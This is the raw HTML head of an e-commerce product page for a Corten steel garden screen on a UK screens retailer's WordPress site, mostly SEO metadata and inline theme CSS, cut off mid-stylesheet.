

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/
body_size: 126472
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Corten Steel No204 Metal Garden Screen | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/" />
<meta name="description" content="You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen." />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="Corten Steel No204 Metal Garden Screen" />
<meta property="og:description" content="You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen. With petal prints similar to those in the 70&rsquo;s era&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Corten-Steel-No204-Metal-Garden-Screen" />
<meta property="article:published_time" content="2023-09-30T06:17:13+00:00" />
<meta property="article:modified_time" content="2024-11-13T11:56:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Corten Steel No204 Metal Garden Screen" />
<meta name="twitter:description" content="You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen. With petal prints similar to those in the 70&rsquo;s era&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" />
<meta name="twitter:image:alt" content="Corten-Steel-No204-Metal-Garden-Screen" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/","url":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/","name":"Corten Steel No204 Metal Garden Screen | Luxury Screens","description":"You can step back in time in our garden without having to revisit photographs of memories of old times with this retro N024 Corten screen.","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"Corten Steel No204 Metal Garden Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/"},"datePublished":"2023-09-30T06:17:13+00:00","dateModified":"2024-11-13T11:56:48+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.83ms meta | 3.69ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Corten Steel No204 Metal Garden Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fcorten-steel-no204-metal-garden-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fcorten-steel-no204-metal-garden-screen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > 